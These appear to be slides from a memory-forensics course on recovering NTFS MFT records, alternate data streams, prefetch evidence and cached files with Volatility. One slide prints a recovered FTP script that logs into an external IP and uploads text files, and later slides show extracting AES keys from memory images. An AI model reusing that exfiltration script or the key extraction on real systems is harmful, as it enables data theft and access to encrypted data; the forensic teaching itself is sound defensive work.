Disk Artifacts in Memory
Presenter Notes
What
New Technology File System (NTFS) artifacts
Master File Table (MTF) records
Alternative Data Streams (ADS)
Windows Cache Manager
Presenter Notes
Why
OS is constantly opening, reading, writing and deleting files.
All OS actions leave traces in memory
Windows caches content for performance
- Lots of files in memory as disk read takes a lot of time
Presenter Notes
NTFS Primer
Everything is a file
- Directories, files, bootstrap data, metadata...


MFT is the heart of the system at \$Mft
start of MFT is in the Volume Boot Record (VBR)
VBR is the $Boot entry in the MFT
Presenter Notes
NTFS Partition
Presenter Notes
MFT
Array of file records
Each record is 1024 bytes (can be changed in $Boot)
The first record in the MFT is for the MFT itself
The first 16 records in the MFT are reserved for metadata files

Each record has
- Attributes
- header and data
- entry header
Resident attributes = contained within MFT entry
Non-resident = outside of the MFT entry
Presenter Notes
MFT
Presenter Notes
Entry Layout
Presenter Notes
Entry Header
0x0 0 – 3 Signature (“FILE”) if good otherwise (“BAAD”)
0x4 4 – 5 Offset to fixup array
0x6 6 – 7 Number of entries in fixup array
0x8 8 – 15 $LogFile LSN
0x10 16 – 17 Sequence value
0x12 18 – 19 Link Count
0x14 20 – 21 Offset to first attribute
0x16 22 – 23 Flags (in-use and directory)
0x18 24 – 27 Used size of MFT entry
0x1A 28 – 31 Allocated size of MFT entry
0x20 32 – 39 File reference to base record
0x28 40 – 41 Next attribute ID
0x2A 42 – 1023 Attributes and fixup areas
Presenter Notes
Attributes
0x0 0 – 3 Attribute type identifier
0x4 4 – 7 Length of attribute
0x8 8 – 8 Non-resident flag
0x9 9 – 9 Length of name
0xA 10 – 11 Offset to name
0xC 12 – 13 Flags
0xE 14 – 15 Attribute identifier
Presenter Notes
Standard Attributes
16(0x10) $STANDARD_INFORMATION
- Contains basic metadata for the dile or directory
48(0x30) $FILE_NAME
- File’s name and parent OR directory index
128(0x80) $DATA
- Raw content
32(0x20) $ATTRIBUTE_LIST
- Location of other attributes
Presenter Notes
STANDARD_INFORMATION
Contains
- Creation time
- File altered time
- MFT altered time not shown in file properties
- File accessed time
- Flags (hidden, ro, directory, temp...)
- Maximum number of versions
- Version number
- Class ID
- Owner ID
- Security ID
- Quota charged
- Update Sequence Number(USN)
Presenter Notes
What to do with MFT?
Parse them
Investigation of removable media
Recover ADS
Recover scripts
Reconstruct events
Prove code executed with the Prefetch
Presenter Notes
MFTParser
Scans for FILE and BAAD signatures
When found... parse the attributes, find file path, output.
Supports
- $FILE_NAME ($FN)
- $STANDARD_INFORMATION ($SI)
- $DATA
File size < 700 bytes = resident in $DATA
File Size > 700 bytes = dumpfiles
Presenter Notes
MFTParser
Outputs in verbose and in body mode
Body mode allows sleuthkits mactime plugin to be used.
-
mactime creates an ASCII timeline of file activity
-
-D dumps all resident files (size < 700 bytes in $DATA)
Presenter Notes
MFT entry found at offset 0x10097800
Attribute: In Use & File
Record Number: 9614
Link count: 2
$STANDARD_INFORMATION
Creation Modified MFT Altered Access Date Type
------------------------------ ------------------------------ ------------------------------ ------------------------------ ----
2009-07-13 22:28:34 UTC+0000 2009-07-13 22:28:34 UTC+0000 2011-03-04 17:15:16 UTC+0000 2009-07-13 22:28:34 UTC+0000 Archive
$FILE_NAME
Creation Modified MFT Altered Access Date Name/Path
------------------------------ ------------------------------ ------------------------------ ------------------------------ ---------
2011-03-04 17:15:16 UTC+0000 2011-03-04 17:15:16 UTC+0000 2011-03-04 17:15:16 UTC+0000 2011-03-04 17:15:16 UTC+0000 PROGRA~1\COMMON~1\MICROS~1\Stationery\Bears.htm
$FILE_NAME
Creation Modified MFT Altered Access Date Name/Path
------------------------------ ------------------------------ ------------------------------ ------------------------------ ---------
2011-03-04 17:15:16 UTC+0000 2011-03-04 17:15:16 UTC+0000 2011-03-04 17:15:16 UTC+0000 2011-03-04 17:15:16 UTC+0000 Bears.htm
$DATA
0000000000: 3c 48 54 4d 4c 3e 3c 48 45 41 44 3e 3c 53 54 59 <HTML><HEAD><STY
0000000010: 4c 45 3e 42 4f 44 59 20 7b 66 6f 6e 74 2d 66 61 LE>BODY.{font-fa
0000000020: 6d 69 6c 79 3a 20 54 61 68 6f 6d 61 3b 66 6f 6e mily:.Tahoma;fon
0000000030: 74 2d 73 69 7a 65 3a 20 31 31 70 74 3b 63 6f 6c t-size:.11pt;col
0000000040: 6f 72 3a 20 34 62 33 30 30 38 3b 6d 61 72 67 69 or:.4b3008;margi
0000000050: 6e 2d 6c 65 66 74 3a 20 32 35 20 70 78 3b 6d 61 n-left:.25.px;ma
0000000060: 72 67 69 6e 2d 74 6f 70 3a 20 37 35 20 70 78 3b rgin-top:.75.px;
0000000070: 62 61 63 6b 67 72 6f 75 6e 64 2d 70 6f 73 69 74 background-posit
0000000080: 69 6f 6e 3a 20 74 6f 70 20 6c 65 66 74 3b 62 61 ion:.top.left;ba
0000000090: 63 6b 67 72 6f 75 6e 64 2d 72 65 70 65 61 74 3a ckground-repeat:
00000000a0: 20 72 65 70 65 61 74 2d 78 3b 7d 3c 2f 53 54 59 .repeat-x;}</STY
00000000b0: 4c 45 3e 3c 2f 48 45 41 44 3e 20 3c 42 4f 44 59 LE></HEAD>.<BODY
00000000c0: 20 62 61 63 6b 67 72 6f 75 6e 64 3d 22 42 65 61 .background="Bea
00000000d0: 72 73 2e 6a 70 67 22 3e 3c 42 4f 44 59 20 62 67 rs.jpg"><BODY.bg
00000000e0: 63 6f 6c 6f 72 3d 22 66 66 66 66 66 66 22 3e 3c color="ffffff"><
00000000f0: 2f 42 4f 44 59 3e 20 3c 2f 48 54 4d 4c 3e 20 /BODY>.</HTML>.
Presenter Notes
Alternative Data Streams
Normal data streams, also unnamed data streams, appear after $DATA.
- $DATA:""
Alternative Data Streams
- $DATA:"NAME"
Not easily visible by a user... cute way to hide data.
- Used legitimately though... IE Internet Zone appended to all downloadable files in ADS.
Presenter Notes
ADS
MFTParser will extract ADS if they exist
Directories can have ADS entries to hide files
In the below.. 613509021.exe would be hidden from the user in "Windows\1654157019"
Streams from SysInternals will show ADS on live system
python vol.py –f Win7SP1x64.dmp --profile=Win7SP1x64 mftparser
Volatility Foundation Volatility Framework 2.4
[snip]
MFT entry found at offset 0x1c02400
Attribute: In Use & File
Record Number: 19053
[snip]
$FILE_NAME
Creation: 2014-02-18 18:27:29 UTC+0000
Modified: 2014-02-18 18:27:29 UTC+0000
MFT Altered: 2014-02-18 18:27:29 UTC+0000
Access: 2014-02-18 18:27:29 UTC+0000
Name/Path: Windows\1654157019
$DATA
$DATA ADS Name: 613509021.exe
Presenter Notes
What Else?
$DATA ADS Name: 613509021.exe in Windows\1654157019
python vol.py –f Win7SP1x64.dmp --profile=Win7SP1x64 pslist
Volatility Foundation Volatility Framework 2.4
Name PID PPID Thds Hnds Sess Start
------------ ------ ------ ------ -------- ------ ------
[snip]
1654157019 3596 696 1 5 0 2014-02-18 18:27:29 UTC+0000
[snip]
python vol.py –f Win7SP1x64.dmp --profile=Win7SP1x64 dlllist -p 3596
Volatility Foundation Volatility Framework 2.4
************************************************************************
1654157019 pid: 3596
Command line : 1654157019:613509021.exe
Base Size LoadCount Path
---------- ---------- ---------- ----
0x00400000 0x330 0xffff C:\WINDOWS\1654157019:613509021.exe
So the file 1654157019 really appeared as 1654157019:613509021.exe using ADS name
Presenter Notes
File Access
RecentDocs registry key
--output-file=mft.body
--output=body
[root&windows]#volatility -f Win7.bin --profile=Win7SP0x86 mftparser --output-file=mft.body --output=body
Volatility Foundation Volatility Framework 2.4
Scanning for MFT entries and building directory, this can take a while
[root&windows]#cat mft.body | head -n 10
0|[MFT FILE_NAME] $MFT (Offset: 0xa000)|0|-hs------------|0|0|16384|1299258843|1299258843|1299258843|1299258843
0|[MFT STD_INFO] $MFT (Offset: 0xa000)|0|-hs------------|0|0|16384|1299258843|1299258843|1299258843|1299258843
0|[MFT FILE_NAME] . (Offset: 0xa808)|5|-hs----------D-|0|0|0|1299258843|1299258843|1299258843|1299258843
0|[MFT STD_INFO] . (Offset: 0xa808)|5|-hs------------|0|0|0|1381860262|1381860262|1381860262|1247537274
0|[MFT FILE_NAME] bootmgr (Offset: 0xb408)|42703|---a-----------|0|0|0|1299259135|1299259135|1299259135|1299259135
0|[MFT STD_INFO] bootmgr (Offset: 0xb408)|42703|rhsa-----------|0|0|0|1299259135|1290288546|1299259135|1299259135
0|[MFT FILE_NAME] PROGRA~2\VMware\RAWDSK~1\native\C\Windows (Offset: 0x160000)|292|-----------I-D-|0|0|0|1341559419|1341559419|1341559419|1341559419
0|[MFT STD_INFO] PROGRA~2\VMware\RAWDSK~1\native\C\Windows (Offset: 0x160000)|292|-----------I---|0|0|0|1341559419|1341559419|1341559419|1341559419
0|[MFT FILE_NAME] PROGRA~2\MICROS~1\USERAC~1 (Offset: 0x160400)|293|-----------I-D-|0|0|0|1299258912|1299258912|1299258912|1299258912
0|[MFT STD_INFO] PROGRA~2\MICROS~1\USERAC~1 (Offset: 0x160400)|293|-----------I---|0|0|0|1299249186|1299249186|1299249186|1247539025
Use mactime from Sleuthkit to build a timeline!
Presenter Notes
Remember MRU in Registry and double-clicking files creates a LNK
Trashed Files
MFTParser in verbose mode will show $I information which contains metadata on
- deleted files
- file size (5842)
- path on disk
- timestamp of deletion (00c3b478121ece01)
Presenter Notes
Trashed Files
$FILE_NAME
Creation: 2013-03-11 04:39:52 UTC+0000
Modified: 2013-03-11 04:39:52 UTC+0000
MFT Altered: 2013-03-11 04:39:52 UTC+0000
Access: 2013-03-11 04:39:52 UTC+0000
Name/Path: $Recycle.Bin\S-1-5-21-1133905431-3037184594-
10822689-1000\$I2NGUYJ.docx
$DATA
0000000000: 01000000000000005842000000000000 ........XB......
0000000010: 00c3b478121ece0143003a005c005500 ...x....C.:.\.U.
0000000020: 73006500720073005c0041006e006400 s.e.r.s.\.A.n.d.
0000000030: 7200650077005c004400650073006b00 r.e.w.\.D.e.s.k.
0000000040: 74006f0070005c004d00650072006700 t.o.p.\.M.e.r.g.
0000000050: 65007200200055007000640061007400 e.r...U.p.d.a.t.
0000000060: 65002e0064006f006300780000000000 e...d.o.c.x.....
Presenter Notes
Trashed Files Timestamp
$I has a timestamp... how to parse it?
Timestamp is 0x10->0x24 = 00c3b478121ece01
- volshell
- import addrspace for BufferAddressSpace
- Create a WinTimeStamp object
- Output in correct time zine
Presenter Notes
With Volshell
[root&windows]#python vol.py -f Win7SP1x64.vmem --profile=Win7SP1x64 volshell
>>> import volatility.addrspace as addrspace
>>> bufferas = addrspace.BufferAddressSpace(self._config,
data = "\x00\xc3\xb4\x78\x12\x1e\xce\x01")
>>> itime = obj.Object("WinTimeStamp", offset = 0, vm = bufferas)
>>> itime.is_utc = True
>>> str(itime)
'2013-03-11 04:39:52 UTC+0000'
Presenter Notes
Data Exfiltration and Execution using the Prefetch
Prefetch
- Speed up application startup process
- Shows what applications recently ran on a system
- Contain name of executive, all DLLs, how many times application was ran and last runtime.
Presenter Notes
Prefetch
[root&windows]#grep -i ".pf" mft.body | grep -i "exe" | cut -d\| -f2
[MFT FILE_NAME] PROGRA~1\MICROS~1\Windows\v6.0A\bin\pvk2pfx.exe (Offset: 0x71db000)
[MFT STD_INFO] PROGRA~1\MICROS~1\Windows\v6.0A\bin\pvk2pfx.exe (Offset: 0x71db000)
[MFT FILE_NAME] Windows\Prefetch\VSAENV.EXE-526F88E1.pf (Offset: 0x8e40000)
[MFT FILE_NAME] Windows\Prefetch\NDP40-KB2840628-V2-X86.EXE-76109BE9.pf (Offset: 0xf7c5400)
[MFT FILE_NAME] Windows\Prefetch\SETUP.EXE-A99FE93A.pf (Offset: 0xf7c5800)
[MFT FILE_NAME] Windows\Prefetch\NGEN.EXE-DEAF5A03.pf (Offset: 0xf7c5c00)
[MFT FILE_NAME] TsWpfWrp.exe (Offset: 0x11060000)
[MFT FILE_NAME] Windows\Prefetch\VC_IA64RUNTIME.EXE-35FD2B16.pf (Offset: 0x18b3d800)
[MFT FILE_NAME] Windows\Prefetch\UNLODCTR.EXE-2462BF52.pf (Offset: 0x18b79c00)
[MFT FILE_NAME] Windows\Prefetch\TASKHOST.EXE-437C05A8.pf (Offset: 0x18c73000)
Look for suspicious names... like MalwareAnalysis.docx.exe
Look for executables that are not common
Using Prefetch with mactime builds a timeline of execution!
Presenter Notes
Scripts
Scripts are commonly < 700 bytes so the whole thing would be MFT-resident.
MFTParser in verbose mode show $DATA
$DATA
0x00000000: 6f 70 65 6e 20 36 36 2e 33 32 2e 31 31 39 2e 33 open.66.32.119.3
0x00000010: 38 0d 0a 6a 61 63 6b 0d 0a 32 61 77 65 73 30 6d 8..jack..2awes0m
0x00000020: 65 0d 0a 6c 63 64 20 63 3a 5c 57 49 4e 44 4f 57 e..lcd.c:\WINDOW
0x00000030: 53 5c 53 79 73 74 65 6d 33 32 5c 73 79 73 74 65 S\System32\syste
0x00000040: 6d 73 0d 0a 63 64 20 20 2f 68 6f 6d 65 2f 6a 61 ms..cd../home/ja
0x00000050: 63 6b 0d 0a 62 69 6e 61 72 79 0d 0a 6d 70 75 74 ck..binary..mput
0x00000060: 20 22 2a 2e 74 78 74 22 0d 0a 64 69 73 63 6f 6e ."*.txt"..discon
0x00000070: 6e 65 63 74 0d 0a 62 79 65 0d 0a nect..bye..
Presenter Notes
Timestomping the MFT
MFT timestamps can be manipulated
Programs to timestomp
- Show up in MFT
- Prefetch created
- Event logs still appear
- Shimcache entries
- MRU lists..
Presenter Notes
Extracting Files
Presenter Notes
Windows Cache Manager
Subsystem for caching support for file system drivers
Frequently accessed data is in memory to avoid disk reads
Utilizes memory manager for tasks
Maps views of files with memory manager section objects (memory-mapped files)
Caches data within Virtual Address Control Blocks (VACB) with a 256KB view of data
Presenter Notes
Executable and Data Files

_FILE_OBJECT from executive
Pool tag scan, walk process-handle tables, VAD nodes . . .
>>> dt("_FILE_OBJECT")
'_FILE_OBJECT' (128 bytes)
0x0 : Type ['short']
0x2 : Size ['short']
0x4 : DeviceObject ['pointer', ['_DEVICE_OBJECT']]
0x8 : Vpb ['pointer', ['_VPB']]
0xc : FsContext ['pointer', ['void']]
0x10 : FsContext2 ['pointer', ['void']]
0x14 : SectionObjectPointer ['pointer', ['_SECTION_OBJECT_POINTERS']]
0x18 : PrivateCacheMap ['pointer', ['void']]
0x1c : FinalStatus ['long']
0x20 : RelatedFileObject ['pointer', ['_FILE_OBJECT']]
0x24 : LockOperation ['unsigned char']
0x25 : DeletePending ['unsigned char']
0x26 : ReadAccess ['unsigned char']
0x27 : WriteAccess ['unsigned char']
0x28 : DeleteAccess ['unsigned char']
0x29 : SharedRead ['unsigned char']
0x2a : SharedWrite ['unsigned char']
0x2b : SharedDelete ['unsigned char']
0x2c : Flags ['unsigned long']
0x30 : FileName ['_UNICODE_STRING']
0x38 : CurrentByteOffset ['_LARGE_INTEGER']
0x40 : Waiters ['unsigned long']
0x44 : Busy ['unsigned long']
0x48 : LastLock ['pointer', ['void']]
0x4c : Lock ['_KEVENT']
0x5c : Event ['_KEVENT']
0x6c : CompletionContext ['pointer', ['_IO_COMPLETION_CONTEXT']]
0x70 : IrpListLock ['unsigned long']
0x74 : IrpList ['_LIST_ENTRY']
0x7c : FileObjectExtension ['pointer', ['void']]
Presenter Notes
_SECTION_OBJECT_POINTERS
Memory manager and cache manager use this to store file mapping and ache information for a file stream
>>> dt("_SECTION_OBJECT_POINTERS")
'_SECTION_OBJECT_POINTERS' (12 bytes)
0x0 : DataSectionObject ['pointer', ['void']]
0x4 : SharedCacheMap ['pointer', ['void']]
0x8 : ImageSectionObject ['pointer', ['void']]
DataSectionObject = Data
ImageSectionObject = Executable
Both point to _CONTROL_AREA which goes to _SUBSECTION used by memory manager
Presenter Notes
Memory
Presenter Notes
Shared Cached Files
SharedCacheMap in _SECTION_OBJECT_POINTERS points to _SHARED_CACHE_MAP

Presenter Notes
Dumpfiles
Scans for _FILE_OBJECTS from process handle tables and VAD trees
[root&windows]#mkdir dumpedFiles
/bin/mkdir: created directory `dumpedFiles'
[root&windows]#volatility -f Win7.bin --profile=Win7SP0x86 dumpfiles -D dumpedFiles/
Volatility Foundation Volatility Framework 2.4
DataSectionObject 0x85908148 4 \Device\HarddiskVolume1\Windows\System32\LogFiles\WMI\RtBackup\EtwRTDiagLog.etl
SharedCacheMap 0x85908148 4 \Device\HarddiskVolume1\Windows\System32\LogFiles\WMI\RtBackup\EtwRTDiagLog.etl
DataSectionObject 0x851df248 4 \Device\clfsKtmLog
[snip]
Presenter Notes
Filescan
Scans for file objects using pool tag scanning
Finding MFT
[root&windows]#volatility -f Win7.bin --profile=Win7SP0x86 filescan | grep -i mft
0x000000003ef23558 3 0 RW-rwd \Device\HarddiskVolume1\$MftMirr
0x000000003ef25d28 13 0 RW-rwd \Device\HarddiskVolume1\$Mft
0x000000003efbaa68 17 0 RW-rwd \Device\HarddiskVolume1\$Mft
[root&windows]#volatility -f Win7.bin --profile=Win7SP0x86 dumpfiles -D dumpedFiles/ -n -Q 0x000000003ef25d28
Volatility Foundation Volatility Framework 2.4
DataSectionObject 0x3ef25d28 None \Device\HarddiskVolume1\$Mft
SharedCacheMap 0x3ef25d28 None \Device\HarddiskVolume1\$Mft
Presenter Notes
Extracting Keys
Keys are in RAM while encryption is occuring..
- Privates and Publics
aeskeyfind Locates scheduled 128-bit and 256-bit AES keys in MEMORY-IMAGE.
[root&windows]#/opt/aeskeyfind/aeskeyfind Win7.bin
fece4febd7fd0b7b4bebda3239c28a81
5dcfc8255ed8bb69cdd2ea16c292f638
53228d50da3abbb9dc8fb6cd6aed0242
Keyfind progress: 100%
[root&windows]#/opt/aeskeyfind/aeskeyfind stuxnet.vmem
000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f
Keyfind progress: 100%
Presenter Notes
Extracting Keys
Several tools to extract keys from memory
Interrogate
- AES
- TwoFish
- Serpent
- RSA
Memory scary!
Presenter Notes
Disk Encryption Artifacts
Master key is in memory
- Transparent, on-the-fly encryption
Cached passwords are accessible
Commercial solutions for breaking disk encryption exist (Passware, Elcomsoft) but you can do the same with open source utilities